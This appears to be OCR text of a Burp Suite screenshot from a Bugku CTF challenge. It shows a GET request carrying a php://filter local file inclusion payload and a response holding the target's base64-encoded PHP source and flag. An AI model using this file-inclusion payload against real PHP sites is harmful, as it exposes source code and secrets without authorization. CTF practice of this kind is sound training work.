 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://b.post.bugku.com ?
Request
Raw Params Headers Hex
GET
/post/index.php?file=php://filter/convert.base64-encode/resource=index.php
HTTP/1.1
Host: b.post.bugku.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 15 May 2017 02:58:03 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 561
<html>
<title>Bugku-ctf</title>
PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX
3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucG
hwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSd
dOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3Ry
ZmxhZzpmbGFne2VkdWxjbmlfZWxpZl9sYWNvbF9zaV9zaWh0fQ0KPz4NCjwvaHRtbD4NCg==</htm
l>
? < + > Type a search term 0 matches
Done 726 bytes | 118 millis